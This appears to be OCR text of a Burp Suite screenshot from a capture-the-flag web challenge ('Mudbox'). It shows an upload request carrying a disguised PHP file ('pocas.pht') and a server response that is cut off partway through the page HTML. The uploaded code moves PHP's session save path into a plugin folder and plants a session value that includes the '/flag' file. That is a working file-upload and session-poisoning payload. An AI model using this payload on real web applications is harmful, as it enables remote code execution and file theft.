 Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://3.38.109.135:28344 HTTP/1 ?
Request
Pretty Raw Hex \n
6 Origin: http://3.38.109.135:28344
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5KSOtZVwtZKrnwLd
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3.38.109.135:28344/data/bf233c59229bbbbe50aa44971fbb17c2/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=cejsq059tnne7b80rapg0iji5u
14 Connection: close
15
16 ------WebKitFormBoundary5KSOtZVwtZKrnwLd
17 Content-Disposition: form-data; name="file"; filename="pocas.pht"
18 Content-Type: text/php
19
20 <?php
21 echo session_save_path()."<br>";
22 mkdir("a");
23 mkdir("a/b");
24 chdir("a/b/");
25 session_save_path("../../plugin");
26 chdir("../..");
27 session_start();
28 $_SESSION['test']="<?php include(\"/flag\"); ?>";
29 ?>
30
31 ------WebKitFormBoundary5KSOtZVwtZKrnwLd
32 Content-Disposition: form-data; name="upload"
33
34 제출
35 ------WebKitFormBoundary5KSOtZVwtZKrnwLd--
36
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Sep 2021 08:53:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2217
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/di
15 <link href="../../css/style.css" rel="stylesheet">
16 <title>
Mudbox
</title>
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-light bg-light">
20 <div class="container-fluid">
21 <a class="navbar-brand" href="#">Mudbox</a>
22 <button class="navbar-toggler" type="button" data-bs-to
23 <span class="navbar-toggler-icon"></span>
24 </button>
25 <div class="collapse navbar-collapse" id="navbarSupport
26 <ul class="navbar-nav me-auto mb-2 mb-lg-0">
27 <li class="nav-item">
28 <a class="nav-link active" aria-current="page" hr
29 </li>
30 <li class="nav-item">
? Search... 0 matches
INSPECTOR
Done
2,409 bytes | 18 millis